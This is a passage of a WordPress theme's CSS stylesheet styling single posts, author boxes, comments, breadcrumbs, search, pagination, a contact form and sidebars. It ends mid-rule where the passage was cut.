.video-container embed {
border: none!important;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}



.single_text{
padding: 0px 0px 0px 0px;
display: block;
width: 100%;
font-size: 16px;
color: #4b4b4b;
line-height: 26px;
}

.single_text .single_thumbnail_small{
padding: 7px 25px 15px 0px;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul{
background: #fafafa;
padding: 0px 0px 0px 0px!important;
margin: -6px 0px 0px 0px!important;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul li{
border-bottom: 1px solid #f5f5f5;
width: 100%;
padding: 3px 0px 3px 0px!important;
margin: 0px!important;
float: left;
display: block;
list-style: none;
}

.single_text .single_thumbnail_small ul li a{
background: url("images/sidebar_li_arrow.png") no-repeat left center;
width: 85%;
padding: 5px 0px 5px 15px!important;
margin: 0px 0px 0px 10px!important;
display: block;
font-size: 12px;
color: #333;
font-weight: bold;
line-height: 19px!important;
transition: 0.2s;
}

.single_text .single_thumbnail_small ul li a:hover{
color: #f14d4d;
}

.single_text h1, .single_text h2, .single_text h3, .single_text h4, .single_text h5, .single_text h6{
padding: 5px 0px 20px 0px!important;
line-height: 135%;
font-weight: bold;
}

.single_text .review-final-score h1, .single_text .review-final-score h2, .single_text .review-final-score h3, .single_text .review-final-score h4{
line-height: 100%;
}

.single_text ul {
margin: 0px 0px 25px 0px;
}

.single_text ul li{
list-style: disc;
margin: 0px 20px 2px 20px;
}


.single_text ol {
margin: 0px 0px 25px 0px;
}

.single_text ol li{
list-style: decimal;
margin: 0px 20px 2px 20px;
}

.single_text p{
margin-bottom: 30px!important;
text-indent: 0px;
}


.single_text img{
height: auto;
max-width: 100%;
}

.single_text img.aligncenter {
display: block!important;
margin-left: auto!important;
margin-right: auto!important;
}

#post-pagination{
display: inline-block;
width: 100%;
margin: 20px 0px 10px 0px;
}

#post-pagination a { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #666;
background: #ffffff;
transition: 0.2s;
}

#post-pagination .current-post-page { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #fff;
background: #f14d4d;
}

#post-pagination a:hover { 
color: #fff;
background: #f14d4d;
}

.wp-caption {
max-width: 100%; 
padding: 0px!important;
margin: 0px 0px 0px 30px!important;
text-align: center;
background: #fff; 
}

.wp-caption img{
padding: 0px!important;
margin: 0px!important;
}

.wp-caption p.wp-caption-text {
background: #fff; 
font-size: 12px;
line-height: 22px;
color: #888;
margin: 0px!important;
padding: 3px 0px!important;
text-indent: 0px;
font-style: italic;
}



#tags_simple {
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
list-style-type: none;
overflow: hidden;
}
#tags_simple li { 
display: inline-block;
background: url("images/tag_single.png") no-repeat 8px 8px;
background-color: #444;
margin: 0px 5px 5px 0px;
padding: 0px 8px 0px 20px;
transition: 0.2s;
}

#tags_simple li a{ 
color: #fff;
font-size: 11px!important;
line-height: 22px;
font-weight: bold;
}

#tags_simple li:hover{
background-color: #f14d4d!important;
}

#tags_simple li a{
color: #fff;
}


.essb_links {
padding: 0px 0px 10px 0px!important;
display: inline-block;
}



/*----------Author box----------*/ 

#content #author_box{
width: 600px;
margin: 0px 0px 30px 0px;
padding: 0px 0px 10px 0px;
}

#author_box{
background-color: #f9f9f9;
display: inline-block;
position: relative;
width: 100%;
height: auto;
padding: 0px 0px 20px 0px;
margin: 30px 0px 20px 0px;
}

#author_box img{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
padding: 0px;
width: 70px;
height: 70px;
}

.authorinfo{
display: block;
padding: 0px 0px 0px 100px;
}

#author_box h4{
display: inline-block;
float: left;
font-size: 18px;
color:#333;
margin:0;
padding: 10px 0px 0px 0px;
}

#author_box h4 a{
text-decoration:none;
color: #333;
font-weight: bold;
text-transform: capitalize!important;
transition: 0.2s;
}

#author_box h4 a:hover{
color: red;
}

#author_box p{
display: block;
float: left;
width: 96%;
color:#777;
line-height: 22px;
margin: 10px 0px 15px 0px;
padding: 0px 0px 0px 0px;
text-indent: 0px;
}

#author_box p a{
color: #f14d4d;
}

.author_icons{
display: inline-block;
position: absolute;
top: 15px;
right: 15px;
height: 20px;
}

.author_icons li{
display: inline-block;
height: 20px;
width: 20px;
margin: 0px 0px 0px 10px;
}

.author_icons li a{
height: 20px;
width: 20px;
cursor: pointer;
display: inline-block;
}

.google_icon{
background: url("images/author-gplus.png") no-repeat center center;
}

.twitter_icon{
background: url("images/author-twitter.png") no-repeat center center;
}

.facebook_icon{
background: url("images/author-fb.png") no-repeat center center;
}

.linkedin_icon{
background: url("images/linkedin_hover.png") no-repeat center center;
}

.instagram_icon{
background: url("images/instagram_hover.png") no-repeat center center;
}

.author-link{
display: inline-block;
color: #666;
padding: 0px 0px 10px 0px;
}

/*----------Single similar posts----------*/ 


#similar-post{
display: inline-block;
width: 580px;
padding: 0px 0px 0px 0px;
margin: 25px 0px 0px 0px;
}

#similar-post .sim_title_box{
background-color: #f5f5f5;
width: 560px;
padding: 5px 0px;
margin: 0px;
}

#similar-post .sim_title_box span{
background-color: #f14d4d;
padding: 8px 8px;
font-size: 14px!important;
line-height: 22px;
color: #fff;
font-weight: bold;
}

#similar-post li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
float: left;
width: 93%;
margin: 20px 0px 0px 0px!important;
padding: 0px 0px 15px 0px;
visibility: hidden;
}

#similar-post .similar_posts img{
display: inline-block;
width: 100%;
height: auto;
float: left;
margin: 0px 0px 7px 0px;
}

#similar-post .similar_posts h3 {
display: inline-block;
margin: 7px 0px 0px 0px;
line-height: 22px;
font-size: 13px!important;
font-weight: bold;
}

#similar-post .similar_posts h3 a{
color: #000;
transition:0.2s;
}

#similar-post .similar_posts h3 a:hover{
color: red;
}

.similar_posts_cat{
position: absolute;
top: 10px;
left: 10px;
}


/*----------Navigation----------*/ 

.nav_svg{
display: none;
}

.nav-slide .sticky_post {
position: fixed;
top: 90%;
display: block;
outline: none;
text-align: left;
z-index: 1000;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}

.nav-slide .sticky_post.sticky_prev_post {
border-top: 1px solid #ddd;
border-right: 1px solid #ddd;
border-bottom: 1px solid #ddd;
left: 0px;
}

.nav-slide .sticky_post.sticky_next_post {
border-top: 1px solid #ddd;
border-left: 1px solid #ddd;
border-bottom: 1px solid #ddd;
right: 0px;
}

.nav-slide .sticky_post svg {
display: block;
margin: 0 auto;
padding: 0;
}

.nav-slide .icon-wrap {
position: relative;
z-index: 100;
display: block;
padding: 20px;
background-color: #fff;
}

.nav-slide svg.icon {
fill: #34495e;
}

.nav-slide .sticky_post_content {
background-color: #34495e;
position: absolute;
top: 50%;
min-height: 100px;
max-width: 300px;
padding: 0 100px;
-webkit-transition: -webkit-transform 0.3s;
transition: transform 0.3s;
}


.nav-slide .sticky_post.sticky_prev_post .sticky_post_content {
left: 0;
padding-right: 120px;
-webkit-transform: translateY(-50%) translateX(-100%);
transform: translateY(-50%) translateX(-100%);
}

.nav-slide .sticky_post.sticky_next_post .sticky_post_content {
right: 0;
padding-left: 120px;
text-align: right;
-webkit-transform: translateY(-50%) translateX(100%);
transform: translateY(-50%) translateX(100%);
}

.nav-slide h3 {
display: inline-block;
height: auto;
margin: 0;
padding: 20px 0;
color: #fff;
font-weight: normal;
font-size: 17px;
line-height: 24px;
white-space: nowrap;
overflow: hidden;
}

.nav-slide h3 a{
display: inline-block;
height: auto;
max-width: 300px;
color: #fff;
}

.nav-slide img {
position: absolute;
top: 0;
width: 100px;
height: 100px;
}

.nav-slide .sticky_post.sticky_prev_post img {
right: 0;
}

.nav-slide .sticky_post.sticky_next_post img {
left: 0;
}

.nav-slide .sticky_post:hover .sticky_post_content {
-webkit-transform: translateY(-50%) translateX(0); 
transform: translateY(-50%) translateX(0);
}





#navigation_images{
display: inline-block;
width: 100%;
margin: 25px 0px 20px 0px;
}

#navigation_images .alignleft {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignright {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignleft img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: left;
}

#navigation_images .alignright img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: right;
}


.prev_link_title, .next_link_title{
display: inline-block;
padding: 15px 0px 0px 0px;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-align: center;
}
.prev_link_title a, .next_link_title a{
color: #000;
transition: 0.2s;
}
.prev_link_title a:hover, .next_link_title a:hover{
color: red;
}

.prev_title_icon{
background: url("images/prev_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
left: 10px;
width: 20px;
height: 20px;
}

.next_title_icon{
background: url("images/next_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
right: 10px;
width: 20px;
height: 20px;
}

#navigation_images a:hover{
color: #f14d4d;
}

#navigation_images span{
font-size: 13px;
line-height: 20px;
color: #fff;
}

.prev_link_title span{
float: right;
}
.next_link_title span{
float: left;
}




#wpautbox-below{
display: inline-block;
margin: 0px 0px 20px 0px;
width: 100%;
}

#wpautbox-below ul .a-tab-active{
margin: 0px!important;
}

#wpautbox-below ul .a-tab-last{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below ul .a-tab-first{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below .wpautbox-avatar img{
border: none;
display: block;
margin: 0px 0px 0px 0px;
width: 80px;
height: 80px;
}

#wpautbox-below .wpautbox-author-meta h4{
font-size: 18px;
line-height: 36px;
text-transform: uppercase;
}

#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{
margin: 0px;
}



.ssba{
display: block;
width: 100%;
padding: 0px 0px 20px 0px;
}



/*------------------------------*/ 
/*-------9.Page Templates-------*/ 
/*------------------------------*/ 


#content.full_width{
width: 100%;
display: inline-block;
float: left;
}

#content.full_width .single_post{
background: #fff;
width: 100%;
display: inline-block;
padding: 0px 0px 30px 0px;
margin: 0px;
}

#content.full_width .single_thumbnail{
display: inline-block;
max-width: 300px;
float: left;
margin: 0px 25px 20px 0px;
}

#content.full_width .single_thumbnail img{
margin: 0px 25px 0px 0px;
max-width: 300px;
height: auto;
}

#content.full_width .single_title h1{
display: block;
float: none;
width: 98%;
margin: 0px 0px 5px 0px;
}

#content.full_width  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
float: none;
display: block;
}

#content.full_width .single_post_time{
margin: 8px 10px 0px -5px;
}

#content.full_width .single_text{
display: block;
float: none;
width: 100%;
}


.post_nr {
width: 95%;
padding: 0px 0px 0px 0px;
display: inline-block;
float: left;
}

.post_nr h2{
color: #333;
font-size: 22px;
margin: 0px 0px 10px 0px;
font-weight: bold;
text-transform:uppercase;
}

.post_nr .search{
float: left;
margin: 10px 0 15px 0px;
}

.single-entry{
color: #333;
font-size: 15px;
line-height: 24px;
display: inline-block;
margin: 0px 0px 0px 0px;
padding-bottom: 20px;
}

.single-entry .search{
margin: 20px 0 0px 0px;
}

.search-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}

.search-no-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}



.page-template-auhor-php .big_image_cover{
width: 100%;
position: relative;
max-height: 350px;
height: auto;
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
overflow: hidden;
}

.author_thumbnail img{
position: relative;
width: 100%!important;
min-height: 300px;
min-height: 300px;
margin: 0px 0px 0px 0px;
}

#author_content {
position: absolute;
bottom: 30px;
left: 30px;
float: left;
display: inline-block;
width: 95%; 
margin: 0px 0px 0px 0px;
}

.author_name{
display: block;
margin: 3px 0px 13px 0px;
padding: 2px 0px 0px 0px;
font-size: 20px;
font-weight: normal;
text-transform: uppercase;
line-height: 20px;
color: #fff;
text-shadow: 0px 0px 1px #555;
}

.author_avatar img{
border: none;
background:rgba(255,255,255, 0.3);
display: inline-block;
float: left;
width: 120px;
height: 120px;
margin: 0px 20px 0px 0px;
padding: 5px;
}

.author_description{
display: block;
padding: 0px 0px 13px 155px;
line-height: 22px;
color: #fff;
}

.author_description p{
font-size: 16px;
text-indent: 0px;
padding: 10px 0px;
text-shadow: 0px 0px 1px #555;
}

.author_description span{
display: block;
margin: 15px 0px;
font-weight: bold;
font-size: 14px;
text-transform: uppercase;
text-shadow: 0px 0px 1px #333;
}

.author_email{
background: url(images/menu_bg_line.png) repeat-x bottom;
background-color: #73c509;
display: inline-block;
float: left;
padding: 6px 10px 7px 10px;
color: #fff;
}


.author_post{
border-bottom: 1px solid #f9f9f9;
background:#fff!important;  
float: left;
display: inline-block;
width: 96%; 
margin: 15px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:first-child{
margin: 30px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:last-child{
border-bottom: none;
margin: 15px 0px 40px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post a img{ 
float: left;
display: inline-block;
margin: 0px 20px 0px 0px;
}

.author_posts_title{
display: block;
font-size: 15px;
line-height: 24px;
color: #333;
text-transform:uppercase;
}

.author_posts_title:hover{
color: #f14d4d;
}




#archive{
position: relative;
display: inline-block;
visibility: hidden;
width: 100%;
height: 100%;
padding: 0px 0px 0px 0px;
}

#archive li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
width: 90.5%;
float: left;
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 15px 0px;
}

#archive li a img{
width: 100%;
height: 170px;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
}

#archive .arch_title {
display: block;
width: 100%;
line-height: 22px;
font-size: 13px; 
color: #000;
font-weight: bold;
transition: 0.2s;
}

#archive li a:hover{
color: #f14d4d;
}

#archive .post_meta_line {
display: block;
width: 100%;
margin: 15px 0px 0px 0px;
padding: 0px
}

.archive_title{
background-color: #f9f9f9;
display: inline-block;
width: 600px;
height: 30px;
margin: 0px 0px 20px 0px;
}

.archive_title h3{
background-color: #f14d4d;
float: left;
padding: 0px 10px;
font-size: 14px;
line-height: 30px;
font-weight: bold;
color: #fff;
text-transform:uppercase;
}

.error404_content{
background: #fff;
display: inline-block;
width: 100%;
}

.error404{
display: block;
float: left;
font-size: 20px;
font-weight: normal;
color: #333;
margin: 0px 0px 10px 0px!important;
}


.error404_content h1{
width: 90%;
float: left;
display: block;
margin: 0px 0 10px 0px;
font-size: 22px;
font-weight: normal;
color: #333;
text-transform:uppercase;
}

.error404_content .search{
margin: 10px 0 30px 0px;
float: left;
}

.space_10 {
display: block;
width: 100%;
margin: 0px 0px 10px 0px;
}

.error404_content #archive{
margin: 20px 0 0px 0px;
}



/*---------------------------*/ 
/*--------10.Comments--------*/
/*---------------------------*/ 



#disqus_thread{
margin: 15px 0px 0px 10px;
}

#comments {
display: inline-block;
float:left;
width: 100%;
margin-top: 20px;
}

.page #comments{
border-top: none;
}


.comment-header {
display: inline-block;
width: 100%;
height: 30px;
margin: 25px 0px 15px 0px;
}

.comment-header h3{
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 30px;
}

#comments h3 {
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 130%;
text-transform: uppercase;
} 

#reply-title {
line-height: 35px;
color: #444;
font-size:17px;
font-weight: normal;
margin: 10px 0 10px 0px;
text-shadow: 1px 1px 0px #fff;
font-style: normal;
}


.comment-notes {
display: inline-block;
font-size:14px!important;
margin: 10px 0px 20px 0px!important;
}

.form-allowed-tags {
display: inline-block;
margin: 20px 0px 0px 0px!important;
font-size:14px!important;
line-height: 24px!important;
}

.form-allowed-tags code{
border: none;
background: #f5f5f5;
display: inline-block;
margin: 15px 0px 0px 0px!important;
overflow: hidden!important;
font-size:12px!important;
}


.comment {
border-bottom: 1px solid #f5f5f5;
display: inline-block;
color: #333;
clear: both;
float: left;
list-style-image: none;
list-style-position: outside;
list-style-type: none;
margin-bottom: 30px!important;
width: 100%;
}

.comment p{
background: none;
display: inline-block;
width: 70%!important;
float: left;
margin: 0px 10px 0px 0px!important;
padding: 20px 10px 10px 30px!important;
text-indent: 0px;
font-size: 14px!important;
line-height: 22px!important;
color: #666;
}

.fn, .fn a{
display: block;
float: left;
margin: 0px 0px 0px 0px;
font-size: 14px;
color: #000;
font-weight: bold;
font-style: normal;
text-transform: capitalize!important;
}

.comment-meta{
display: inline-block;
position: relative;
width: 190px;
height: 30px;
margin: 2px 0px 5px 15px!important;
font-size: 12px;
clear: both;
}

.comment-meta a{
font-size:11px;
color:#888;
line-height: 14px;
}

.says{
display: none;
}

.comment-edit-link{
display: none;
}

.nocomments {
display: none;
}

.avatar {
border: 1px solid #f1f1f1;
margin: 0 15px 10px 3px;
width: 40px;
height: 40px;
float: left;
padding: 3px;
}

.cancel-comment-reply a:link, .cancel-comment-reply a:visited {
margin-bottom: 10px;
display: block;
font-size: 13px;
color: #666;
font-weight: normal;
font-style: normal;
}

.children .comment {
background: #f9f9f9;
border: 1px solid #eee;
float: right;
padding: 10px;
clear:both;
width: 93%;
margin: 10px 5px 20px 0;
}

.children .comment p{
width: 68%;
display: inline-block;
margin: 0px 10px 0 75px;
text-indent: 0px;
}

.comment-reply-link, .comment-reply-link:visited {
border: none;
background-color: #f14d4d;
color: #fff;
display: block;
float: right;
font-size:11px;
font-weight: normal;
margin: 10px 20px 10px 10px;
padding: 2px 6px 3px 6px;
text-transform: lowercase;
transition: 0.2s;
}

.comment-reply-link:hover{
background-color: #242424!important;
color: #fff;
}

#respond {
color: #666;
margin: 0px 0 10px 0;
}

#respond  p{
text-indent: 0px;
}

#respond a{
color: #666;
margin: 0px 0 10px 0;
}

#respond a:hover{
color: #f14d4d;
}

#commentform p{
font-size:12px;
}

#commentform label{
font-size: 13px;
}

.comment-form-author label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-email label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-url label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-comment label {
position: relative;
top: 26px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

input#author{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px;
color:#292929;
}

input#author:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

.comment-form-email input{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
border-radius: 0px!important;
}

.comment-form-email input:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

input#url{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
}

input#url:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

textarea#comment  {
border: 1px solid #e5e5e5;
display: inline-block;
float: left;
margin: 0px;
font-size:14px;
background:#F9F9F8;
width: 97%!important;
height: 150px;
color:#292929;
padding: 10px!important;
}

textarea#comment:focus  {
font-size:14px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
} 
 
#submit {
border: none;
background-color: #f14d4d;
margin: 20px 0px 20px 0px;
padding: 7px 15px;
font-weight: bold;
color: #fff;
font-size: 14px;
cursor: pointer;
}
 
#submit:hover {
background-color: #242424!important;
color: #fff;
}

.comment-awaiting-moderation{
display: inline-block;
font-size:11px!important;
margin-left: 3px;
color: red;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 45%!important;
margin-top: 10px;
}

#content.full_width  .comment-form-author label, #content.full_width  .comment-form-email label, #content.full_width  .comment-form-url label, #content.full_width  .comment-form-comment label {
display: none;
}



/*----------------------------*/ 
/*------11.Breadcrumbs--------*/
/*----------------------------*/ 

#content_bread_panel{
border-bottom: 1px solid #eee;
background: #fff;
position: relative;
display: inline-block;
width: 100%;
float: left;
margin: 0px;
padding: 0px;
}

.page-template-page_full_width-php #content_bread_panel{
border-bottom: 1px solid #eee;
width: 100%;
margin: 0px;
}

#crumbs{
display: block;
width: 100%;
padding: 7px 0px;
color: #999;
float: left;
margin: 0px;
font-size: 11px;
line-height: 20px;
}

#crumbs a{
color: #888;
padding: 0px 3px 0px 3px;
-webkit-transition: all .3s ease;
}

#crumbs a:first-child{
padding: 0px 6px 0px 0px;
}

#crumbs a:hover{
color: red;
}

#crumbs .current{
padding: 0px 3px;
}



/*---------------------------*/ 
/*---------12.Search---------*/
/*---------------------------*/ 


.search{
width: 96%;
height: 35px;
margin: 0px 0px 6px 0px;
display: inline-block;
float: left;
}

.search input[type=text] {
-webkit-appearance: textfield;
-webkit-box-sizing: content-box;
font-family: inherit;
font-size: 100%;
}

.search input::-webkit-search-decoration,
.search input::-webkit-search-cancel-button {
display: none;
}

.search input[type=text] {
background: #fefefe url(images/search-icon.png) no-repeat 97% center;
border: solid 1px #e1e1e1;
padding: 9px 10px 9px 10px;
width: 278px;
transition: all .2s;
}

.search input[type=text]:focus {
background: none;
background-color: #fff;
border-color: #6dcff6;
-webkit-box-shadow: 0 0 5px rgba(109,207,246,.5);
-moz-box-shadow: 0 0 5px rgba(109,207,246,.5);
box-shadow: 0 0 5px rgba(109,207,246,.5);
}

.search input:-moz-placeholder {
color: #999;
}
.search input::-webkit-input-placeholder {
color: #999;
}


#mega_main_menu input[type=text] {
background: none!important;
}




/*----------------------------*/ 
/*--------13.Navigation-------*/
/*----------------------------*/ 



#content .pagination, #content.hide_sidebar .pagination {
position: relative;
display: inline-block;

padding: 0px 0 20px 0px;
margin: 30px 0px 20px 0px;
}

#content .pagination span, #content .pagination a, #content.hide_sidebar .pagination span, #content.hide_sidebar .pagination a{
margin: 2px 6px 2px 0px;
padding: 5px 8px 5px 9px;
text-decoration:none;
width:auto;
font-size:14px;
color: #fff;
background-color: #444;
transition: 0.2s;
}

#content .pagination a:hover, #content.hide_sidebar .pagination a:hover{
background-color: #f14d4d!important;
color:#fff;
}

#content .pagination .current, #content.hide_sidebar .pagination .current{
background-color: #f14d4d!important;
color:#fff;
}


.wp-pagenavi {
display: block;
width: 90%;
padding: 10px 0 20px 0px;
margin: 20px 0px 20px 0px;
}

.wp-pagenavi a, .wp-pagenavi span {
margin: 2px 4px 2px 0;
padding:4px 9px 4px 9px;
text-decoration:none;
width:auto;
color: #777;
font-size:13px;
border: 1px solid #ddd;
}

.wp-pagenavi span.current {
padding:4px 9px 4px 9px;
font-size:15px;
background: #eee;
color:#999;
}

.postnav{
display:inline;
color:#999;
margin:20px 20px 20px 0px;
}

.postnav a{
border: 1px solid #ccc; 
background-color:#fff; 
padding:4px 9px 4px 9px;
text-decoration:none; 
font-size:13px;
color:#777;
}

.postnav a:hover{
border:#ddd 1px solid;
background-color:#eee;
color:#666;
}

.postnav span.current{
border: 1px solid #bbb;
color:#666;
font-size:13px;
padding:4px 9px 4px 9px;
margin-left: 4px;
text-decoration:none;
background-color:#eee;
}

.posts_nav_link{}
.paginate_links{}
.next_posts_link{}
.previous_posts_link{}






/*---------------------------*/
/*------14.Contact form------*/
/*---------------------------*/


#content .single_post{
width: 95%;
}

#cf_map{
display: inline-block;
float: left;
width: 100%;
height: auto;
margin: 0px 0px 20px 0px;
}
 
#cf_map iframe{
border: none;
width: 100%;
height: auto;
min-height: 340px;
margin: 0px;
padding: 0px;
}

#contact_box{
margin: 0px 0px 10px 0px;
}

#contact_text{
display: inline-block;
width: 100%;
margin: 0px 0px 10px 0px;
font-size: 15px;
line-height: 24px;
color: #555;
}


input#scrch { 
background:#f5f5f5;
border:1px solid #DDDDDD;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
box-shadow: 0 0 1px #fff;
-webkit-box-shadow: 0 0 1px #fff;
-moz-box-shadow: 0 0 1px #fff;
color:#777;
padding: 7px;
margin: 0px 0 10px 5px;
width: 87%;
}

input#scrch:focus { 
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
padding: 7px 8px 8px 7px;
}


#contact {
display: inline-block;
margin-top: 14px;
}

#contact label {
display:block;
padding:5px 0;
font-size: 12px;
color: #777;	
}

#contact input {
border:1px solid #ddd;
background:#f9f9f9;
width: 180px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact textarea {
border:1px solid #ddd;
background:#f9f9f9;
width: 260px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact input:focus, #contact textarea:focus {
border:1px solid #ddd;
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
}


#contact input[type="submit"]{
border: none;
background-color: #f14d4d;
padding: 3px 8px 3px 8px;
width: 75px!important;
cursor:pointer;
color: #fff;
border-radius: 0px;
font-weight: bold;
}

#contact input[type="submit"]:hover{
background-color: #242424!important;
color:#fff;
}

.errormsg{
width: 420px;
display: inline-block;
margin-top: 20px;
}

.errormsg, .successmsg{
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
line-height: 22px;
padding: 10px;
padding:10px 10px 10px 0px;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

.successmsg {
display: inline-block;
margin-top: 20px;
background:#F5FAF1;
border:1px solid #C2E1AA;
width: 235px;
color:#8FA943;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}
 





/*----------------------------*/ 
/*---------15.Sidebars--------*/
/*----------------------------*/


#left_side{
background-color: #f9f9f9;
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}

#left_side.ss_right_position{
margin: 25px 0px 0px 30px;
}

.category #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #left_side.ss_right_position{
margin: 25px 0px 0px 30px;
} 



.left_side_title{
background-color: #eee;
display: inline-block;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
width: 240px;
height: 30px;
display: inline-block;
float: left;
}

.left_side_title h3 {
background-color: #00c5ff;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.left_side_post_box {
border-bottom: 1px solid #eee;
display: inline-block;
position: relative;
margin: 0px 0px 10px 0px;
padding-bottom: 10px;
width: 240px;
float: left;
}

.left_side_post_box .custom_cat_class{
display: block;
position: relative;
margin: 0px 10px 0px 10px!important;
float: left;
}

.left_side_post_box h2 a{
display: block;
float: left;
margin: 7px 10px 0px 10px;
line-height: 18px;
font-size: 12px;
font-weight: bold;
color: #000;
transition: 0.2s;
}

.left_side_post_box h2 a:hover{
color: #f14d4d;
}

.left_side_post_time{
display: block;
max-width: 200px;
margin: 0px 0px 0px 10px;
line-height: 18px;
font-size: 10px;
font-weight: normal;
color: #777;
}


#timeline_pag{
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 15px 10px;
float: left;
}

#timeline_pag li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 3px 7px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#timeline_pag li:hover{
background-color: #00c5ff;
color: #fff;
}

#timeline_pag li.current {
background-color: #00c5ff!important;
color: #fff;
}


/*---------Left Sidebar--------*/

#sidebar-left {
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}  

#sidebar-left.ss_right_position {
margin: 25px 0px 0px 30px;
}  

.category #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #sidebar-left.ss_right_position{
